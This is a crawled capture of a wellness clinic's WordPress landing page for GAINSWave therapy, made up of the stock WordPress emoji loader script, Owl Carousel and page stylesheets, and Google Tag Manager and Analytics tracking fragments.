const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://proactivwellnesscenters.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHBFFZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/css/owl.carousel.min.css?ver=6.9
body_size: 1501
content:
/**
 * Owl Carousel min v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/**
 * Owl Carousel Theme v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav { margin-top: 10px; text-align: center;-webkit-tap-highlight-color: transparent;}
.owl-theme .owl-nav [class*='owl-'] {color: #FFF;font-size: 14px; margin: 5px;padding: 4px 7px;background: #D6D6D6;display: inline-block; cursor: pointer; border-radius: 3px;}
.owl-theme .owl-nav [class*='owl-']:hover {background: #869791; color: #FFF; text-decoration: none;}
.owl-theme .owl-nav .disabled { opacity: 0.5; cursor: default;}
.owl-theme .owl-nav.disabled + .owl-dots {margin-top: 10px; }
.owl-theme .owl-dots {text-align: center;-webkit-tap-highlight-color: transparent;}
.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }
.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; transition: opacity 200ms ease; border-radius: 30px; }
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791;}
.owl-theme .owl-dots .owl-dot span,.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: transparent;}


/* CUSTOM RM CSS by DEV */
button.owl-dot { border: 0 !important;height: 14px;padding: 3px !important;width: 14px; border-radius: 100%; margin: 2px;}
button.owl-dot.active {border: 0 !important;}
.mrm-container {position: relative;background: transparent;max-width: 100% !important;padding: 10px 20px;}
.mrm-slider-header {display: block;}
.mrm-header-title {margin: 0 !important;padding: 0 0 20px 0;font-size: 40px !important;}
.mrm-title-lg,
.mrm-title-md,
.mrm-title-sm {background: transparent;color: #222;cursor: pointer;font-size: 46px;line-height: 1.4;text-decoration: none;transition: 0.4s;font-weight: 700;margin-bottom: 15px;margin-top: 0;}
.mrm-title-md {font-size: 36px;line-height: 1.2;}
.mrm-title-sm {font-size: 22px;line-height: 1;}
.mrm-slides .mrm-title-sm {margin: 0 0 5px;}
.mrm-slides {padding: 15px;border-radius: 0;height: 100% !important;}
.mrm-slides:last-child{border-bottom:0;}
.mrm-review-text {font-size: 18px;line-height: 1.4;font-weight: normal;margin: 0;padding-top: 5px;padding-bottom: 8px;}
.mrm-slider-content {position: relative;}
.mrm-slider-content .mrm-5star {font-size: 26px; padding-right: 8px;}
.mrm-5star {display: block; color: #e5262c;font-size: 24px;}
.mrm-review-footer{margin-top: 5px;}
.mrm-author{float: left;line-height: 22px;}
.source-icon{width:30px !important;height:30px;display: inline-block;border-radius: 6px;}
.mrm-icon-at-the-top{padding: 0px 0px 10px 0px;}
.mrm-icon-left-of-rating {float: left;padding-top: 4px;padding-right: 6px;}
.mrm-icon-right-of-rating {padding-top: 5px; }
.mrm-icon-left-of-author {float: left;padding-top: 1px;padding-right: 8px;}
.mrm-icon-right-of-author { padding-left: 8px; margin-bottom: -7px;}
.mrm-date{ font-size: 16px; font-family: inherit; font-style: italic;}
.clear{clear: both;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proactivwellnesscenters.com/wp-content/lm-assets/lm-css/lm-gainswave-therapy-style.css?ver=1.0.0
body_size: 2747
content:
/*Font*/
@import url('https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Varela&display=swap');
/* 
        font-family: 'Arimo', sans-serif;

        font-family: 'Varela', sans-serif;
*/

/*Font End*/

:root {
    --lm-font: 'Varela', sans-serif;
    --lm-font-alt: 'Arimo', sans-serif;
    --lm-color-primary: #5ebacd;
    --lm-color-secondary: #f5eee8;
    --lm-color-light: #ffffff;
    --lm-color-lite-dark: #666666;
    --lm-color-dark: #000000;
}

body {
    transition: all 3s ease-out;
    overflow-x: hidden;
    font-weight: 400;
}

* {
    margin: 0;
    padding: 0;
    transition: width .8s ease-in-out;
}

.lm-main-wrapper {
    background: #f5fcfd;
}

p {
    margin: 0;
    padding: 0;
    /*     font-size: 18px; */
    /*     line-height: 24px; */
    /*     font-weight: 400; */
    padding: 10px 0;
    color: var(--lm-color-lite-dark);
}

a {
    text-decoration: none;

}

a:hover {
    text-decoration: none;
}

li {
    list-style: none;
    /*     font-size: 18px; */
    /*     line-height: 24px;
    font-weight: 400; */
    color: var(--lm-color-lite-dark);
}

h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;
    font-weight: 400;
    padding-bottom: 10px;
    font-family: 'Arimo', sans-serif;
}

h1 {
    font-size: 48px !important;
    line-height: 50px;
    text-transform: capitalize;
    font-family: 'Arimo', sans-serif;
    font-weight: 800;
    /*     color: var(--lm-color-light); */
    margin: 0;
    padding-bottom: 20px;
    /*     text-shadow: 5px 2px 0 rgba(0, 0, 0, 0.2); */
}

h2 {
    font-size: 42px;
    text-transform: capitalize;
    line-height: 48px;
    font-weight: 700;
    margin: 0;
    padding: 0;
    padding-bottom: 25px;
    color: var(--lm-color-lite-dark);
}

h3 {
    font-size: 36px;
    line-height: 42px;
    font-weight: 500;
    padding-bottom: 20px;
    text-transform: capitalize;
    color: var(--lm-color-lite-dark);
}

h4 {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    color: var(--lm-color-lite-dark);
}

h5 {
    font-size: 22px;
    line-height: 24px;
    color: var(--lm-color-lite-dark);
    padding-bottom: 10px;
    font-weight: 600;
}

h6 {
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    padding: 10px 0;
    color: var(--lm-color-light);
}

.lm-banner-left h2 {
    font-size: 72px;
    line-height: 80px;
    text-transform: capitalize;
    font-family: 'Arimo', sans-serif;
    font-weight: 800;
    color: #000;
}

#header {
    min-height: 188px;
}

ol,
ul,
dl {
    margin: 10px 0 0 0;
    padding: 0;
}

.text-light {
    color: var(--lm-color-light) !important;
}

.img-fluid {
    width: 100%;
    max-width: 100%;
}

.lm-sec-padding {
    padding: 5% 0;
}

.lm-container-padding {
    padding: 50px 80px;
}

.lm-row-padding {
    padding: 2% 0;
}

.lm-col-right-padding {
    padding-right: 80px;
}

.lm-col-left-padding {
    padding-left: 80px;
}

.lm-right-padding {
    padding-right: 60px;
}

.lm-left-padding {
    padding-left: 60px;
}

.lm-main-wrapper ul li a {
    color: var(--lm-color-dark);
}

/* .color-text{
    color:var(--lm-color-secondary);
} */

.btn {
    padding: 10px 35px;
    border-radius: 30px;
    font-weight: 600;
    font-size: 18px;
    background: var(--lm-color-primary);
    transition: all 300ms ease-out;
    position: relative;
    color: var(--lm-color-light);
    margin: 10px 0;
}

.btn:focus,
.btn:active {
    box-shadow: none;
}

.btn:hover {
    color: var(--lm-color-lite-dark);
    background: var(--lm-color-secondary);
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.3);
}

.contact-details {
    font-size: 15px;
}

.lm-button {
    padding: 14px 35px;
}

.btn-two {
    background: #dfc6b1;
    border: 2px solid #dfc6b1;
}

.btn-two:hover {
    color: var(--lm-color-light);
    background: var(--lm-color-primary);
    border: 2px solid var(--lm-color-primary);
}

.lm-list li {
    padding: 10px 0 10px 60px;
    position: relative;
    transition: all .5s ease;
}

.lm-list li:before {
    position: absolute;
    content: url('/wp-content/uploads/2022/12/list-start.png');
    left: 25px;
    top: 10px;
    transition: all .5s ease;
}

.lm-list-alt li {
    padding: 7px 0 7px 70px;
    position: relative;
    transition: all .5s ease;
}

.lm-list-alt li:before {
    position: absolute;
    content: url('/wp-content/uploads/2022/12/list-start.png');
    left: 30px;
    top: 10px;
    transition: all .5s ease;
}

/* Hero Banner start */
.lm-banner-sec {
    position: relative;
    background: url('/wp-content/uploads/2022/12/lm-hero-sec-bg.jpg') no-repeat;
    background-position: left center;
    background-size: cover;
    padding: 13% 0;
}

.lm-banner-sec h4 {
    margin-bottom: 20px;
    font-size: 30px;
}

.h1-altr {
    text-transform: none;
    font-size: 65px;
}

/* Hero Banner end */

/* lm-sec-two start */

.lm-sec-two {
    background: url('/wp-content/uploads/2022/11/lm-sec-two-bg.jpg') no-repeat;
    background-size: cover;
}

.lm-sec-two-right-top {
    background: var(--lm-color-light);
    padding: 50px 40px 50px 40px;
    border-radius: 2px;
    box-shadow: 0 0 40px rgba(94, 186, 205, 0.2);
}

.lm-sec-two-right h4 {
    text-transform: uppercase;
    font-weight: 700;
    color: #5db9cc;
}

.lm-sec-two-right-top ul li a {
    color: var(--lm-color-lite-dark);
}

.lm-sec-two-right ul li:hover {
    transform: translateX(5px);
}

.lm-sec-two ul li a:hover {
    color: var(--lm-color-primary);
}

.lm-sec-two-right ul li {
    /*     font-size: 18px;
    line-height: 24px; */
    padding: 10px 0 10px 30px;
    transition: all 0.5s;
    position: relative;
}

.lm-sec-two-right ul li:before {
    position: absolute;
    content: url('/wp-content/uploads/2022/12/list-start.png');
    left: 0;
    top: 12px;
}

/*Service Area Location Style Start*/

.service-area-navbar select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    border: 0 !important;
    background: #fff;
    background-image: none;
    transition: all 2s ease-out;
}

/* Remove IE arrow */
.service-area-navbar select::-ms-expand {
    display: none;
}

/* Custom Select */
.service-area-navbar {
    position: relative;
    display: flex;
    width: 90%;
    height: 50px;
    line-height: 3;
    background: rgba(83, 183, 223, 0.25);
    overflow: hidden;
    transition: all 2s ease-out;
    margin: 0 0 20px 0;
    border-radius: 10px;
}

.service-area-navbar select {
    flex: 1;
    padding: 0 .5em;
    cursor: pointer;
    background: none !important;
    transition: all 2s ease-out;
    font-size: 16px;
    line-height: 18px;
}

/* Arrow */
.service-area-navbar::after {
    content: '\25BC';
    position: absolute;
    top: -4px;
    right: 0;
    padding: 5px 20px;
    cursor: pointer;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    color: var(--lm-color-primary);
    transition: all 2s ease-out;
}

/* Transition */
.service-area-navbar:hover::after {
    color: var(--lm-color-dark);
    transition: all 2s ease-out;
}

/* lm-sec-two end */

/* lm-sec-three start */
.lm-sec-three {
    background: wheat;
}

.lm-sec-three-ser ul li {
    color: var(--lm-color-light);
    font-size: 22px;
    font-weight: 600;
    margin: 14px 0;
    border-radius: 5px;
    padding: 20px 0 20px 80px;
    position: relative;
    background: var(--lm-color-primary);
    transition: all 0.5s;
}

.lm-sec-three-ser ul li:hover {
    transform: translateX(5px);
}

.sec-three-list {
    color: var(--lm-color-lite-dark) !important;
    background: var(--lm-color-secondary) !important;
}

.lm-sec-three-ser ul li:before {
    position: absolute;
    content: url('/wp-content/uploads/2022/12/dice-bullet.png');
    top: 22px;
    left: 35px;
}

/* lm-sec-three end */

/* lm-sec-four-start */

.lm-sec-four {
    background: url('/wp-content/uploads/2022/11/lm-sec-four-bg.jpg') no-repeat;
    background-size: cover;
}

/* lm-sec-four-end */

/* lm-sec-five-start */

.lm-sec-five-ser {
    background: var(--lm-color-light);
    padding: 60px 80px;
    box-shadow: 0 0 20px rgba(102, 102, 102, 0.1);
}

.lm-sec-five-ser ul {
    padding-left: 180px;
}

/* lm-sec-five-end */

/* lm-sec-six-start */

.lm-sec-six {
    background: url('/wp-content/uploads/2022/11/lm-sec-six-bg.jpg') no-repeat;
    background-size: cover;
    background-position: center;
    padding-bottom: 12%;
}


/* lm-sec-six-end */

/* lm-sec-seven start*/

.lm-sec-seven {
    position: relative;
    margin-top: -180px;
}

.lm-big-text {
    font-size: 72px;
    font-weight: 900;
    color: var(--lm-color-light);
    -webkit-text-fill-color: var(--lm-color-light);
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: var(--lm-color-primary);
}

.lm-sec-seven-box {
    padding: 40px;
    min-height: 480px;
    box-shadow: 0 0 15px rgba(102, 102, 102, 0.1);
    background: var(--lm-color-secondary);
    transition: all 0.5s;
}

.lm-sec-seven-box:hover {
    background: var(--lm-color-lite-dark);
    transform: translateY(5px);
}

.lm-sec-seven-box:hover p {
    color: var(--lm-color-light);
}

.sec-seven-box-alt {
    background: var(--lm-color-light);
}

/* lm-sec-seven end*/

/* lm-sec-eight start */

.lm-sec-eight-first {
    background: url('/wp-content/uploads/2022/11/lm-sec-eight-first-bg.jpg') no-repeat;
    background-size: cover;
    padding: 5% 7%;
    margin-top: 40px;
}

.lm-sec-eight-middle {
    background: url('/wp-content/uploads/2022/11/lm-sec-eight-middle-bg.jpg') no-repeat;
    background-size: cover;
    padding: 5% 7%;
    margin-top: 40px;
}

.lm-sec-eight-middle h3,
.lm-sec-eight-middle p,
.lm-sec-eight-middle ul li {
    color: var(--lm-color-light);
}

.lm-sec-eight-last {
    background: url('/wp-content/uploads/2022/11/lm-sec-eight-last-bg.jpg') no-repeat;
    background-size: cover;
    padding: 5% 7%;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    margin-top: 40px;
}

/* lm-sec-eight end */

/* lm-sec-nine start */



/* lm-sec-nine end */

/*lm-cta start*/

.lm-cta {
    background: url('/wp-content/uploads/2022/11/lm-cta-bg.jpg') no-repeat;
    background-size: cover;
    background-position: center;
    padding-bottom: 15%;
}

.lm-cta-alt-ser h3 {
    font-size: 40px;
    line-height: 45px;
    font-weight: 800;
    padding-bottom: 40px;
    text-transform: uppercase;
}

.lm-cta-alt {
    position: relative;
    margin-top: -200px;
}

.lm-cta-alt-ser {
    background: var(--lm-color-light);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    padding: 5% 6% 0 6%;
}


/*lm-cta End*/

@media only screen and (max-width: 850px) {

    .lm-banner-sec {
        background: #ccc url('/wp-content/uploads/2023/01/lm-hero-sec-bg-mb.jpg') no-repeat;
        background-position: center;
        background-size: cover;
        padding: 50px 0px 20px;
        background-blend-mode: multiply;
    }

    h1 {
        font-size: 50px;
        line-height: 50px;

    }

    .h1-altr {
        font-size: 55px;
    }

    h2 {
        font-size: 32px;
        line-height: 34px;
    }

    .sub-head {
        font-size: 32px;
    }

    h3 {
        font-size: 28px;
        line-height: 34px;
        font-weight: 800;
    }

    h4 {
        font-size: 22px;
    }

    .ps-0,
    .pe-0 {
        padding: 0;
    }

    .ps-md-4 {
        padding-left: 0 !important;
    }

    .img-fluid {
        padding: 20px 0;
    }

    .lm-list-alt li {
        font-weight: 400;
        line-height: 22px;
    }

    .lm-sec-two-right {
        margin-top: 35px;
    }

    .lm-container-padding {
        padding: 50px 0;
    }

    .lm-sec-three {
        padding: 5% 0;
    }

    .lm-sec-tow-ser img {
        padding: 0 !important;
    }

    .lm-sec-two:before,
    .lm-sec-five-btm-ser:after,
    .lm-sec-five-btm-ser:before {
        display: none;
    }

    .lm-sec-four-box img {
        margin: 10px 0;
    }

    .lm-right-padding,
    .lm-left-padding {
        padding-right: 0px;
        padding-left: 0;
    }

    .lm-sec-two-left {
        padding-right: 0px;
    }

    .lm-sec-three-ser {
        padding: 0px 20px;
    }

    .lm-sec-seven-ser img {
        padding: 0;
    }

    .lm-sec-seven-alt {
        padding: 40px 20px;
    }

    .container-fluid {
        height: auto;
        width: 95%;
    }

    .lm-right-padding,
    .lm-container-padding,
    .lm-left-padding,
    .lm-col-left-padding,
    .lm-col-right-padding {
        padding-right: 0px;
        padding-left: 0px;
    }

    .lm-sec-four-alt {
        margin: 0;
        padding-bottom: 30px;
    }

    .lm-sec-three-ser ul li {
        margin: 20px;
    }

    .lm-sec-five-ser ul {
        padding-left: 0;
    }

    .lm-sec-seven-box {
        margin-top: 30px;
        padding: 30px 20px;
        min-height: auto;
    }

    .lm-sec-seven {
        margin-top: 0;
    }

    .lm-sec-five-ser {
        padding: 50px 60px;
    }

    .lm-sec-five-btm-ser {
        margin-top: 40px;
        padding: 50px;
    }

    .lm-sec-five-alt {
        padding: 5% 0;
    }

    .lm-sec-six-ser {
        min-height: auto;
    }

    .lm-sec-three-ser,
    .lm-sec-seven-ser,
    .lm-sec-eight-ser {
        margin: 0 !important;
    }

    .lm-sec-six {
        margin-top: 30px;
        padding: 4% 0;
    }

    .lm-sec-six-box {
        margin-top: 40px;
    }

    .lm-form-main {
        margin: 30px 10px;
    }

    .lm-sec-seven-alt h3 {
        font-size: 26px;
        line-height: 32px;
    }

    .lm-sec-four-box {
        margin-top: 0;
        padding: 20px;
    }

    .lm-list li:before {
        top: 13px;
    }

    .lm-cta-alt-ser h3 {
        margin-top: 40px;
        font-size: 30px;
        line-height: 32px;
    }

    .lm-cta {
        margin-top: 25px;
        padding: 50px 0;
    }

    .lm-cta-alt {
        margin-top: 30px;
    }


}

@media only screen and (max-width: 767px) {

    /*Universal Mobile Responsive Style Start*/
    .container,
    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        width: auto;
    }

    h1 {
        font-size: 32px !important;
        line-height: 34px;
        padding-bottom: 10px;
        /* 		color: #fff !important; */
    }

    .h1-altr {
        font-size: 32px !important;
    }

    h2 {
        font-size: 28px;
        line-height: 38px;
        padding-bottom: 10px;
    }

    .fw-bold {
        font-weight: 500 !important;
    }

    h3 {
        font-size: 22px;
        line-height: 24px;
        padding-bottom: 10px;
    }

    h4 {
        font-size: 20px;
        line-height: 26px;
        padding-bottom: 10px;
    }

    p,
    li {
        font-size: 16px !important;
        line-height: 22px;
    }

    li {
        padding: 5px 0 5px 24px;
    }

    .btn {
        font-size: 13px;
        font-weight: 400;
        padding: 8px 20px;
    }

    .btn-one {
        padding: 11px 25px;
    }

    .btn-two {
        padding: 8px 20px;
    }

    .lm-container-padding {
        padding: 40px 0;
    }

    .lm-banner-sec h4 {
        margin: 0;
        font-size: 18px;
        line-height: 24px;
    }

    .lm-banner-left {
        padding: 0px 10px;
    }

    .lm-sec-six-ser img {
        padding: 0 !important;
    }

    .lm-sec-four-box {
        padding: 0 10px;
        margin-top: 10px;
    }

    .lm-sec-six {
        margin-top: 50px;
    }

    .lm-sec-three-ser {
        padding: 10px;
    }

    .lm-sec-five-ser,
    .lm-sec-five-btm-ser,
    .lm-sec-six-box {
        padding: 40px 15px;
        margin-top: 30px;
    }

    .lm-form-top h2 {
        font-size: 32px;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=394608574&t=pageview&_s=1&dl=https%3A%2F%2Fproactivwellnesscenters.com%2Fgainswave-therapy%2Fchevy-chase%2F&ul=en-us%40posix&dt=GAINSWave%20Therapy%20in%20Chevy%20Chase%2C%20VA%20%7C%20Proactive%20Wellness%20Centers&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1500898884&gjid=1902825854&cid=1682321955.1768487938&tid=UA-6249922-1&_gid=1818721944.1768487942&_r=1&_slc=1&z=2135557269
body_size: -577
content:
2,cG-EQWT5TE3YZ